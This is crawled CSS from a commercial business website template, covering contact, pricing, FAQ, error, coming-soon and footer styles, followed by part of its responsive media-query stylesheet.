.contact-form form .form-control {
    border: 0;
    width: 100%;
    height: 55px;
    font-size: 16px;
    font-weight: 500;
    padding: 12px 20px;
    border-radius: 5px;
	border: 1px solid transparent;
    border-left: 2px solid #7b68ee;
    background-color: #ffffff;
    -webkit-box-shadow: 0 5px 20px rgba(218, 225, 232, 0.8);
    box-shadow: 0 5px 20px rgba(218, 225, 232, 0.8);
}

.contact-form form .form-control:focus {
	border: none;
	outline: none;
	border: 1px solid #7b68ee;
    border-left: 2px solid #7b68ee;
}

.contact-form form textarea.form-control {
	height: auto;
	padding-top: 15px;
	line-height: initial;
}

.contact-info-wrapper {
	padding: 100px 0;
}

.contact-info-wrapper .section-title {
	text-align: center;
	margin-bottom: 45px;
}

.contact-info-content {
	padding: 45px 20px;
	text-align: center;
	border-radius: 5px;
	border-top: 3px solid #7b68ee;
	background-color: #fff;
	-webkit-box-shadow: 0 3px 15px rgba(0, 0, 0, 0.05), 0 5px 15px rgba(0, 0, 0, 0.03);
	box-shadow: 0 3px 15px rgba(0, 0, 0, 0.05), 0 5px 15px rgba(0, 0, 0, 0.03);
	margin-top: 30px;
}

.contact-info-content h5 {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 10px;
}

.contact-info-content a {
	display: block;
	font-size: 16px;
	font-weight: 600;
	line-height: 1.5;
}

.contact-info-content p {
	font-size: 16px;
	margin-bottom: 12px;
}

.contact-section .form-message.success {
	color: #fff;
	padding: 10px 15px;
	border-radius: 5px;
	background-color: #03b103;
	margin-bottom: 30px;
}

.contact-section .form-message.error {
	color: #fff;
	padding: 10px 15px;
	border-radius: 5px;
	background-color: #ff4d15;
	margin-bottom: 30px;
}

/*******************************
 ** - 23 - Map Section CSS
 *******************************/
.map-section {
    margin-bottom: -10px;
}

.map-section .google-map iframe {
    width: 100%;
    height: 450px;
    border: 0;
}

/**********************************
 ** - 24 - Pricing Page CSS
 **********************************/
.single-pricing-content {
	text-align: left;
	padding: 30px 30px;
	border-radius: 5px;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
	box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
	transition: all 0.4s ease 0s;
	margin-bottom: 30px;
}

.single-pricing-content:hover {
	box-shadow: 0 7px 25px rgba(31, 45, 61, 0.1)!important;
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}

.price-tag {
	position: relative;
}

.price-tag h3 {
	color: #fff;
	font-size: 20px;
	position: absolute;
	top: 2px;
	left: -45px;
	width: 115px;
	height: 50px;
	display: block;
	line-height: 50px;
	text-align: center;
	border-radius: 25px 0 0 25px;
	background-color: #7b68ee;
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(-90deg);
	will-change: transform;
}

.price-heading {
	text-align: center;
	margin-bottom: 20px;
}

.price-heading .price-usd h2 {
	color: #6f64e7;
	font-size: 50px;
	font-weight: 900;
	padding: 15px 0;
}

.price-heading .price-usd .price-small-text {
	display: block;
	color: #3e3e3e;
	font-size: 15px;
	font-weight: 500;
	margin-top: -8px;
}

.price-body ul li {
	display: block;
	font-size: 16px;
	padding: 10px 0;
	border-top: 1px dashed #dfe4e8;
}

.single-pricing-content .price-body {
	text-align: center;
}

.price-body ul li:last-child {
	padding-bottom: 0;
}

.price-body .offer-list-none {
	color: #b7b7b7;
}

.single-pricing-content .price-btn {
	text-align: center;
	margin-top: 25px;
}

.single-pricing-content .price-btn .price-btn-one {
	padding: 12px 30px;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	border-radius: 5px;
	display: inline-block;
	border: 1px solid #7b68ee;
	background-color: #7b68ee;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.single-pricing-content .price-btn .price-btn-one:hover {
	color: #7b68ee;
	background-color: transparent;
}

/********************************
 ** - 25 - Faq Page CSS
 ********************************/
.faq-accordion .accordion {
	position: relative;
}

.faq-accordion .accordion .accordion-item {
	display: block;
	overflow: hidden;
}

.faq-accordion .accordion .accordion-item:last-child {
	margin-bottom: 0;
}

.faq-accordion .accordion .accordion-item .accordion-title {
	position: relative;
    color: #333;
    font-size: 18px;
    font-weight: 600;
    display: block;
    padding: 18px 15px;
    cursor: pointer;
}

.faq-accordion .accordion .accordion-item .active.accordion-title {
	color: #fff;
	background-color: #7b68ee;
}

.faq-accordion .accordion .accordion-item .accordion-title i {
	color: #333;
	font-size: 15px;
	position: absolute;
	top: 50%;
	right: 15px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: 0.5s;
	transition: 0.5s;
}

.faq-accordion .accordion .accordion-item .active.accordion-title i {
	color: #fff;
}

.faq-accordion .accordion .accordion-item .accordion-title.active i::before {
	content: "\f068";
}

.faq-accordion .accordion .accordion-item .accordion-content {
	display: none;
	font-size: 15px;
	display: none;
	padding: 20px 20px;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
	box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
	margin-bottom: 0;
	border-radius: 5px;
}

.faq-accordion .accordion .accordion-item .accordion-content.show {
	display: block;
}

.faq-section.home-faq .section-title {
    text-align: left;
    line-height: 1.5;
    margin-bottom: 35px;
}


.home-faq .faq-accordion .accordion .accordion-item {
	display: block;
	border: 0;
	margin-bottom: 30px;
	background-color: transparent;
}

.home-faq .faq-accordion .accordion .accordion-item .accordion-title {
	position: relative;
    color: #333;
    font-size: 18px;
    font-weight: 600;
    display: block;
    padding: 0px 0px;
    border-radius: 0;
    padding-right: 25px;
    background-color: #f3f3f9;
    border-left: 0px solid #ffc107;
    border-bottom: 0px solid #c1c1c1;
    cursor: pointer;
    background: transparent;
	margin-bottom: 10px;
}

.home-faq .faq-accordion .accordion .accordion-item .active.accordion-title {
	color: #7b68ee;
	background-color: transparent;
}
.home-faq .faq-accordion .accordion .accordion-item .active.accordion-title i {
    color: #7b68ee;
}

/************************************
 ** - 26 - 404 Error Page CSS
 ************************************/
.error-area {
	height: 100vh;
    padding: 100px 0;
}

.error-content {
	max-width: 700px;
	text-align: center;
	margin: 0 auto;
}

.error-content h3 {
	font-size: 35px;
	margin-top: 10px;
	margin-bottom: 18px;
}

.error-content p {
    max-width: 520px;
    font-size: 16px;
    font-weight: 500;
    line-height: 30px;
    margin: 0 auto 20px;
}

.error-content .default-btn-one {
	display: inline-block;
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
	padding: 12px 30px;
	border: 1px solid #7b68ee;
	background-color: #7b68ee;
	-webkit-transition: .6s;
	transition: .6s;
	margin-right: 0;
}

.error-content .default-btn-one:hover {
	color: #7b68ee;
	background-color: #ffffff;
	text-decoration: none;
}

/**************************************
 ** - 27 - Coming Soon Page CSS
 **************************************/
.coming-soon-area {
	position: relative;
	z-index: 1;
	height: 750px;
	min-height: 100vh;
	padding: 100px 0;
	background-image: url(../img/page-title-bg.jpg);
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.coming-soon-area::before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: .80;
	background-color: #000000;
}

.coming-soon-area .social-list {
	text-align: center;
    list-style-type: none;
    margin-top: 50px;
}

.coming-soon-area .social-list li {
	display: inline-block;
}

.coming-soon-area .social-list li.list-heading {
	display: block;
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 10px;
}

.coming-soon-area .social-list li a {
	color: #ffffff;
	font-size: 15px;
    width: 35px;
    height: 35px;
    line-height: 35px;
    display: inline-block;
    border-radius: 50%;
    border: 1px solid #7b68ee;
    background-color: #7b68ee;
    margin: 0 2px;
}

.coming-soon-area .social-list li a:hover {
	color: #ffffff;
	border: 1px solid #ffffff;
	background-color: transparent;
	transition: .5s;
	-webkit-transition: .5s;
	-webkit-transition: 0.5s;
}

.coming-soon-content {
	max-width: 820px;
	text-align: center;
	margin: 0 auto;
}

.coming-soon-content h1 {
	color: #ffffff;
	font-size: 45px;
	font-weight: 700;
	margin-bottom: 15px;
}

.coming-soon-content p {
	color: #ffffff;
	max-width: 620px;
	line-height: 30px;
	margin: 0 auto;
}

.coming-soon-content form {
	position: relative;
	max-width: 520px;
	margin: 35px auto 55px;
}

.coming-soon-content form .email-input {
	display: block;
	color: #404040;
	font-size: 15px;
	font-weight: 500;
	width: 100%;
	height: 55px;
	border: none;
	border-radius: 40px;
	padding: 15px 25px;
	outline: 0 !important;
	background-color: #ffffff;
	-webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
	box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
}

.coming-soon-content form .submit-btn {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 130px;
	height: 50px;
	color: #ffffff;
	font-size: 15px;
	font-weight: 600;
	border-radius: 40px;
	text-transform: uppercase;
	background-color: #7b68ee;
	cursor: pointer;
	border: none;
	outline: 0 !important;
}

.coming-soon-content form .submit-btn:hover, .coming-soon-content form .submit-btn:focus {
	background-color: #7b68ee;
}

.coming-soon-content #timer div {
	display: inline-block;
	width: 120px;
	height: 120px;
	color: #7b68ee;
	font-size: 40px;
	font-weight: 700;
	padding-top: 18px;
	border-radius: 50%;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.5);
	box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.5);
	margin: 0 10px;
}

.coming-soon-content #timer div span {
	display: block;
	color: #404040;
	font-size: 15px;
	font-weight: 600;
	margin-top: -4px;
}

/*******************************************
 ** - 28 - Terms & Conditions Page CSS
 *******************************************/
.terms-conditions-info h3 {
	font-size: 24px;
	margin: 0 0 15px 0;
}

/*************************************
 ** - 29 - Privacy Policy Page CSS
 *************************************/
.privacy-policy-info h3 {
	font-size: 24px;
	margin: 0 0 15px 0;
}

/**************************************
 ** - 30 - Subscribe Section CSS
 **************************************/
.subscribe-area {
	position: relative;
	padding-top: 50px;
	padding-bottom: 50px;
	line-height: 1.5;
	border-bottom: 1px solid rgb(255, 255, 255, 0.2);
}

.subscribe-content {
	text-align: left;
}

.subscribe-content p {
	color: #fff;
	display: block;
	font-size: 16px;
	text-transform: capitalize;
}

.subscribe-content h2 {
	color: #fff;
	font-size: 24px;
	font-weight: 700;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 15px;
}

.newsletter-form {
	position: relative;
	max-width: 650px;
	margin-left: auto;
	margin-right: auto;
}

.newsletter-form .input-newsletter {
	color: #404040;
	font-size: 16px;
	font-weight: 600;
	width: 100%;
	height: 50px;
	display: block;
	padding-left: 25px;
	border-radius: 5px;
	background-color: #ffffff;
	border: none;
	outline: 0;
}

.newsletter-form .input-newsletter::-webkit-input-placeholder {
	color: #5f5f5f;
}

.newsletter-form .input-newsletter:-ms-input-placeholder {
	color: #5f5f5f;
}

.newsletter-form .input-newsletter::-ms-input-placeholder {
	color: #5f5f5f;
}

.newsletter-form .input-newsletter::placeholder {
	color: #5f5f5f;
}

.newsletter-form button {
	position: absolute;
	top: 0;
	right: 0;
	height: 50px;
	color: #ffffff;
	font-size: 16px;
	font-weight: 600;
	padding: 0 30px;
	border-radius: 0px 5px 5px 0px;
	text-transform: capitalize;
	background-color: #7b68ee;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	border: none;
}

.newsletter-form button:hover {
	color: #ffffff;
	background-color: #ff9800;
}

/******************************************
 ** - 31 - All Page Footer Section CSS
 ******************************************/
.footer-subscribe-wrapper {
	position: relative;
	z-index: 1;
	background-color: #042c4c;
}

.footer-subscribe-wrapper:before {
	content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.2;
    background-image: url(../img/dot-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.footer-logo {
    display: inline-block;
    margin-bottom: 25px;
}

.footer-heading {
	margin-bottom: 20px;
}

.footer-heading h3 {
	position: relative;
	color: #ffffff;
	font-size: 20px;
	font-weight: 600;
	padding-bottom: 10px;
	border-bottom: 1px solid rgb(255, 255, 255, 0.2);
	margin: 0;
}

.single-footer-widget .footer-social {
	padding-left: 0;
	margin-top: 20px;
	margin-bottom: 0;
}

.single-footer-widget .footer-social li {
	display: inline-block;
	margin-right: 10px;
}

.single-footer-widget .footer-social li:last-child {
	margin-right: 0;
}

.single-footer-widget .footer-social i {
	color: #7b68ee;
	font-size: 20px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 8px;
	display: inline-block;
	border: 1px solid #ffffff;
	background-color: #ffffff;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.single-footer-widget .footer-social i:hover {
	color: #ffffff;
	border: 1px solid #7b68ee;
	background-color: #7b68ee;
}

.single-footer-widget p {
	color: #ececec;
	font-size: 16px;
	font-weight: 400;
}

.single-footer-widget .footer-heading {
	margin-bottom: 25px;
}

.single-footer-widget .footer-heading h3 {
	color: #ffffff;
	font-size: 20px;
	font-weight: 700;
	margin: 0;
}

.single-footer-widget .footer-quick-links {
	padding-left: 0;
	margin-bottom: 0;
}

.single-footer-widget .footer-quick-links li {
	padding-bottom: 18px;
	list-style-type: none;
}

.single-footer-widget .footer-quick-links li:last-child {
	padding-bottom: 0;
}

.single-footer-widget .footer-quick-links li a {
	display: inline-block;
	color: #ececec;
	font-size: 16px;
	font-weight: 400;
}

.single-footer-widget .footer-quick-links li a:hover {
	color: #7b68ee;
	text-decoration: underline !important;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.single-footer-widget .footer-info-contact {
	position: relative;
	padding-left: 35px;
	margin-bottom: 16px;
}

.single-footer-widget .footer-info-contact:last-child {
	margin-bottom: 0;
}

.single-footer-widget .footer-info-contact i {
	color: #ffffff;
	position: absolute;
	top: 0;
	left: 0;
}

.single-footer-widget .footer-info-contact i::before {
	font-size: 20px;
}

.single-footer-widget .footer-info-contact h3 {
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin: 0 0 10px 0;
}

.single-footer-widget .footer-info-contact span {
	color: #ececec;
	font-size: 15px;
	font-weight: 400;
}

.single-footer-widget .footer-info-contact span a {
	color: #ececec;
	font-size: 16px;
	font-weight: 400;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.single-footer-widget .footer-info-contact span a:hover {
	color: #7b68ee;
}

/*********************************************
 ** - 32 - All Page Copyright Section CSS
 *********************************************/
.copyright-area {
	padding: 35px 0;
	background-color: #042c4c;
	border-top: 1px solid rgb(255, 255, 255, 0.2);
}

.copyright-area p {
	color: #ffffff;
	font-size: 16px;
}

.copyright-area p a {
	color: #ececec;
	font-weight: 600;
	display: inline-block;
}

.copyright-area p a:hover {
	color: #7b68ee;
}

.copyright-area ul {
	padding-left: 0;
	text-align: right;
	margin-bottom: 0;
}

.copyright-area ul li {
	position: relative;
	color: #ececec;
	font-size: 16px;
	display: inline-block;
	margin-left: 10px;
	margin-right: 10px;
}

.copyright-area ul li a {
	color: #ffffff;
	display: inline-block;
}

.copyright-area ul li a:hover {
	color: #7b68ee;
}

.copyright-area ul li::before {
	content: '';
	position: absolute;
	top: 5px;
	right: -13px;
	width: 1px;
	height: 14px;
	background-color: #ffffff;
}

.copyright-area ul li:last-child {
	margin-right: 0;
}

.copyright-area ul li:last-child::before {
	display: none;
}

.copyright-area ul li:first-child {
	margin-left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.xuesongmiaopu.com/assets/css/responsive.css
body_size: 2415
content:
/*****************************************************************
    Template Name    : Techvio - IT Solutions & Business Services Multipurpose HTML5 Website Template
    Author           : Cute Themes
    Version          : 1.0
    Created          : 2024
    File Description : Main Responsive file of the template
*****************************************************************/


@media only screen and (max-width: 767px) {

	.section-title h2 {
		font-size: 35px;
	}
	.navbar-section .other-option {
		display: none;
	}
	
	.techvio-nav .navbar .navbar-nav {
		margin: auto;
		margin-right: 0;
	}

	.navbar-section {
		-webkit-box-shadow: 0 5px 40px 0 rgba(0, 0, 0, 0.11);
		box-shadow: 0 5px 40px 0 rgba(0, 0, 0, 0.11);
	}

	.navbar-section.is-sticky .techvio-responsive-nav .mean-container a.meanmenu-reveal {
		padding-top: 6px;
		color: #000000;
	}

	.navbar-section.is-sticky .techvio-responsive-nav .mean-container a.meanmenu-reveal span {
		background: #000000;
	}

	.mean-container .mean-nav {
		margin-top: 45px;
	}
	
	.techvio-responsive-nav.index-navber-responsive .mean-container a.meanmenu-reveal span {
		background: #333;
	}
	.techvio-responsive-nav.index-navber-responsive .mean-container a.meanmenu-reveal {
		color: #333;
	}

	.techvio-responsive-nav .mean-container a.meanmenu-reveal {
		padding-top: 0;
		color: #fff;
	}

	.techvio-responsive-nav .mean-container a.meanmenu-reveal span {
		background: #fff;
	}

	.main-banner-content {
		text-align: center;
		padding-top: 50px;
	}

	.main-banner-content h1 {
		font-size: 45px;
		margin: 0 0 18px 0;
	}

	.main-banner-content .banner-btn {
		margin-top: 20px;
	}

	.home-section {
		height: 100%;
		padding-top: 150px;
		padding-bottom: 100px;
		background-position: center;
	}
	
	.home-section.home-2 {
		height: 100%;
		padding-top: 170px;
		padding-bottom: 100px;
		background-position: center;
	}
	
	.home-shape-animation .shape-5 {
		position: absolute;
		left: 5%;
		top: 25%;
	}
	
	.home-section.home-2 .main-banner-content .banner-btn {
		margin-top: 25px;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	
	.home-section.home-2 .main-banner-content h1 {
		font-size: 55px;
	}
	
	.home-3 .main-banner-content h1 {
		font-size: 55px;
	}
	.home-3 .banner-image {
		padding-top: 30px;
	}

	.slider .control-text {
		display: none;
	}
	
	.slider .parallax-slider .caption {
		text-align: center;
		padding-top: 0px;
	}
	.slider .parallax-slider .caption h1 {
		font-size: 45px;
	}
	
	.home-slideshow .main-banner-content h1 {
		font-size: 45px;
	}
	
	.about-content {
		margin: 0;
	}

	.about-content h2 {
		font-size: 35px;
	}
	
	.about-image {
		text-align: center;
		margin-top: 35px;
	}
	
	.about-image .years-design {
		left: 25px;
		bottom: 25px;
	}

	.faq-section.home-faq .faq-img {
		margin-bottom: 35px;
	}
	
	.testimonial-slider .testimonial-single-item .testimonial-content .icon {
		margin-top: 15px;
		margin-bottom: 15px;
	}

	.testimonial-slider.owl-theme .owl-nav [class*=owl-] {
		left: 0;
	}

	.testimonial-slider.owl-theme .owl-nav [class*=owl-].owl-next {
		right: 0;
	}

	.partner-list .partner-item {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.partner-list .partner-item:nth-child(6) {
		margin-left: 0;
	}

	.subscribe-content {
		margin-bottom: 25px;
	}

	.subscribe-content h2 {
		margin-bottom: 12px;
	}

	.subscribe-content .sub-title {
		font-size: 14px;
		font-weight: 500;
	}

	.newsletter-form button {
		position: relative;
		border-radius: 5px;
		margin-top: 25px;
	}

	.overview-content span {
		font-size: 15px;
	}

	.overview-content h2 {
		font-size: 35px;
	}

	.overview-content .features-list-1 li,
	.overview-content .features-list li {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.overview-image {
		margin-bottom: 30px;
		text-align: center;
	}
	.overview-image-2 {
		text-align: center;
		margin-top: 35px;
	}
	.single-counter {
		padding: 15px 0;
	}
	.single-testimonial {
		padding: 30px 10px;
	}

	.hire-content h2 {
		font-size: 35px;
	}
	.hire-content p {
		font-size: 15px;
	}
	.hire-content .hire-btn .hire-btn-one {
		margin-left: 0;
	}
	
	.partner-list .partner-item a {
		padding: 0px 30px;
	}

	.single-portfolio .image-hover {
		left: 20px;
	}

	.contact-image {
		margin-bottom: 35px;
	}

	.page-title-area {
		height: 300px;
	}

	.page-title-content h2 {
		font-size: 35px;
	}

	.page-title-content ul {
		margin-top: 6px;
	}

	.services-widget {
		margin-top: 40px;
	}
	
	.portfolios-details-desc .portfolio-details-info {
		margin-top: 16px;
	}

	.portfolios-details-desc .portfolio-details-info .single-info-box {
		-ms-flex: unset;
		-webkit-box-flex: unset;
		flex: unset;
		max-width: unset;
		padding-bottom: 10px;
		margin-bottom: 20px;
	}

	.single-pricing-box .pricing-header h3 {
		margin-bottom: 4px;
		font-size: 22px;
	}

	.single-pricing-box .price {
		font-size: 40px;
		margin-bottom: 5px;
		margin-top: 8px;
	}

	.woocommerce-result-count {
		margin-bottom: 20px;
	}

	.pagination-area {
		margin-top: 0;
	}

	.pagination-area .page-numbers {
		width: 40px;
		height: 40px;
		margin: 0px 1px;
		line-height: 40px;
		font-size: 15px;
	}

	.text-right {
		text-align: center !important;
		margin-top: 10px;
	}

	.faq-accordion .accordion .accordion-item .accordion-title {
		padding: 20px;
		padding-right: 40px;
	}

	.coming-soon-area {
		height: 100%;
		padding-top: 160px;
		padding-bottom: 150px;
	}

	.coming-soon-content h1 {
		margin-bottom: 10px;
		font-size: 30px;
	}

	.coming-soon-content #timer div {
		margin-bottom: 30px;
	}
	
	.blog-details-desc .article-content h3 {
		font-size: 20px;
	}
	.comments-area .comment-respond .comment-form-author {
		float: left;
		width: 100%;
		padding-right: 0px;
	}
	.comments-area .comment-respond .comment-form-email {
		float: left;
		width: 100%;
		padding-left: 0px;
	}
	blockquote, .blockquote {
		padding: 18px !important;
	}

	blockquote p, .blockquote p {
		font-size: 16px !important;
	}

	.single-footer-widget {
		margin-bottom: 35px;
	}

	.single-footer-widget .footer-heading {
		margin-bottom: 20px;
	}

	.single-footer-widget .footer-heading h2 {
		font-size: 22px;
	}

	.single-footer-widget .footer-social {
		margin-bottom: 20px;
	}

	.footer-quick-links li:last-child {
		padding-bottom: 25px;
	}

	.copyright-area {
		text-align: center;
	}

	.copyright-area ul {
		text-align: center;
		margin-top: 10px;
	}
	.portfolio-area .portfolio-list .nav li {
		margin: 10px 5px;
	}
	.faq-accordion.first-faq-box {
		margin-bottom: 30px;
	}
	.blog-details-desc .article-content .wp-block-gallery.columns-2 li {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
		padding-right: 10px;
		padding-left: 10px;
		margin-bottom: 20px;
	}
	.blog-details-desc .article-content .wp-block-gallery.columns-2 li:last-child {
		margin-bottom: 0px;
	}
}

@media only screen and (min-width: 576px) and (max-width: 767px) {

	.footer-quick-links li:last-child {
		padding-bottom: 0;
	}

	.portfolio-image img {
		width: 100%;
	}

	.text-right {
		margin-top: 0;
	}

	.home-section {
		height: 100%;
		padding-top: 150px;
		padding-bottom: 100px;
		background-position: center;
	}
	
}

@media only screen and (min-width: 0px) and (max-width: 479px) {
	.main-banner-content h1 {
		font-size: 35px;
	}
	.main-banner-content .banner-btn a {
		margin: 5px;
	}

	.slider .parallax-slider .caption {
		text-align: center;
		padding-top: 0px;
	}
	.slider .parallax-slider .caption h1 {
		font-size: 35px;
	}
	.slider .parallax-slider .swiper-slide-active .caption .home-slider-btn a {
		margin: 5px;
	}
	
	.home-slideshow .main-banner-content h5 {
		font-size: 15px;
	}
	.home-slideshow .main-banner-content h1 {
		font-size: 35px;
	}
	
	.home-slideshow .main-banner-content .banner-btn {
		display: block;
	}
	
	.home-section.home-2 .main-banner-content h1 {
		font-size: 35px;
	}
	
	.home-shape-animation {
		display: none;
	}
	
	.home-3 .main-banner-content h1 {
		font-size: 40px;
	}
	
	.about-content h2 {
		font-size: 33px;
	}
	.overview-content h2 {
		font-size: 30px;
	}
	.hire-content h2 {
		font-size: 32px;
	}
	.hire-content .hire-btn a {
		margin: 5px !important;
	}
	.blog-details-desc .article-footer .article-tags {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 5px;
	}
	.blog-details-desc .article-footer .article-share {
		flex: unset;
		max-width: unset;
		margin-top: 15px;
	}
	.partner-list .partner-item a {
		padding: 0px 30px;
	}
	.partner-list .partner-item {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.newsletter-form button {
		position: relative;
		border-radius: 5px;
		margin-top: 25px;
		width: 100%;
	}
	.single-technology-item {
		display: block;
	}
	.single-technology-item .technology-icon {
		margin-right: 0;
		margin-bottom: 10px;
	}
	
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

	.navbar-section .other-option {
		display: none;
	}

	.techvio-nav .navbar .navbar-nav {
		margin: auto;
		margin-right: 0;
	}
	
	.navbar-section {
		-webkit-box-shadow: 0 5px 40px 0 rgba(0, 0, 0, 0.11);
		box-shadow: 0 5px 40px 0 rgba(0, 0, 0, 0.11);
	}

	.navbar-section.is-sticky .techvio-responsive-nav .mean-container a.meanmenu-reveal {
		padding-top: 6px;
		color: #000000;
	}

	.navbar-section.is-sticky .techvio-responsive-nav .mean-container a.meanmenu-reveal span {
		background: #000000;
	}

	.mean-container .mean-nav {
		margin-top: 50px;
	}

	.techvio-responsive-nav.index-navber-responsive .mean-container a.meanmenu-reveal span {
		background: #333;
	}
	.techvio-responsive-nav.index-navber-responsive .mean-container a.meanmenu-reveal {
		color: #333;
	}
	
	.techvio-responsive-nav .mean-container a.meanmenu-reveal {
		padding-top: 6px;
		color: #fff;
	}

	.techvio-responsive-nav .mean-container a.meanmenu-reveal span {
		background: #fff;
	}

	.home-section {
		height: 100%;
		padding-top: 170px;
		padding-bottom: 100px;
		background-position: center;
	}
	
	.home-section.home-2 {
		height: 100%;
		padding-top: 170px;
		padding-bottom: 100px;
		background-position: center;
	}
	
	.main-banner-content {
		margin: auto;
		text-align: center;
		padding-top: 30px;
	}

	.main-banner-content h1 {
		font-size: 55px;
		margin: 0 0 15px 0;
	}

	.main-banner-content .banner-btn {
		margin-top: 20px;
	}
	
	.home-section.home-2 .main-banner-content h1 {
		font-size: 55px;
	}
	.home-slideshow .main-banner-content h1 {
		font-size: 50px;
	}
	.home-section.home-2 .main-banner-content .banner-btn {
		margin-top: 25px;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	
	.home-3 .main-banner-content h1 {
		font-size: 55px;
	}
	.home-3 .banner-image {
		padding-top: 30px;
	}

	.slider .parallax-slider .caption h1 {
		font-size: 55px;
	}
	.slider .control-text {
		display: none;
	}
	
	.about-content h2 {
		font-size: 38px;
	}
	
	.about-image {
		text-align: center;
		margin-top: 35px;
	}

	.about-image .years-design {
		left: 75px;
		bottom: 25px;
	}
	
	.about-content .about-btn {
		margin-top: 20px;
	}

	.faq-section.home-faq .faq-img {
		margin-bottom: 35px;
	}
	
	.testimonial-slider .testimonial-single-item .testimonial-content .icon {
		margin-top: 15px;
		margin-bottom: 15px;
	}

	.testimonial-slider.owl-theme .owl-nav [class*=owl-] {
		left: 0;
	}

	.testimonial-slider.owl-theme .owl-nav [class*=owl-].owl-next {
		right: 0;
	}

	.blog-single-item .blog-description .blog-text h3 {
		font-size: 20px;
	}

	.hire-inside-wrapper {
		padding: 70px 75px;
	}

	.partner-list .partner-item {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.partner-list .partner-item:nth-child(6) {
		margin-left: 0;
	}

	.subscribe-content {
		margin-bottom: 25px;
	}

	.subscribe-content h2 {
		margin-bottom: 12px;
	}

	.newsletter-form button {
		padding: 0 18px;
		font-size: 14px;
	}

	.about-content {
		margin: 0;
	}

	.overview-content span {
		font-size: 15px;
	}

	.overview-content h2 {
		font-size: 35px;
	}

	.overview-content .features-list li {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
		margin-top: 15px;
		padding-left: 10px;
		padding-right: 10px;
	}

	.overview-image {
		margin-bottom: 35px;
		text-align: center;
	}
	.overview-image-2 {
		text-align: center;
		margin-top: 35px;
	}
	.single-counter {
		padding: 15px 0;
	}
	.hire-content h2 {
		font-size: 35px;
	}
	.hire-content p {
		font-size: 15px;
	}
	.partner-list .partner-item a {
		padding: 0px 50px;
	}

	.contact-image {
		margin-bottom: 35px;
		text-align: center;
	}

	.page-title-area {
		height: 300px;
	}

	.page-title-content h2 {
		font-size: 35px;
	}

	.page-title-content ul {
		margin-top: 6px;
	}

	.services-widget {
		margin-top: 40px;
	}

	.portfolios-details-desc .portfolio-details-info {
		margin-top: 20px;
	}

	.portfolios-details-desc .portfolio-details-info .single-info-box {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
	
	.widget-area {
		margin-top: 50px;
	}
	
	.single-footer-widget {
		padding: 15px 0;
	}

	.single-footer-widget .footer-heading {
		margin-bottom: 12px;
	}

	.single-footer-widget .footer-heading h2 {
		font-size: 22px;
	}

	.single-footer-widget .footer-social {
		margin-bottom: 20px;
	}

	.footer-quick-links li:last-child {
		padding-bottom: 25px;
	}

	.copyright-area {
		text-align: left;
	}

	.faq-accordion.first-faq-box {
		margin-bottom: 30px;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

	.techvio-nav .navbar .navbar-nav {
		margin: auto;
		margin-right: 0;
		overflow: hidden;
	}
	
	.navbar-section .other-option {
		display: none;
	}
	
	.home-section {
		height: 700px;
	}
	.main-banner-content h1 {
		font-size: 50px;
	}
	
	.home-section.home-2 .main-banner-content h1 {
		font-size: 48px;
	}
	
	.home-3 .main-banner-content h1 {
		font-size: 50px;
	}
	.home-slideshow .main-banner-content h1 {
		font-size: 55px;
	}
	
	.slider .parallax-slider .caption h1 {
		font-size: 55px;
	}
	
	.about-content h2 {
		font-size: 33px;
	}
	
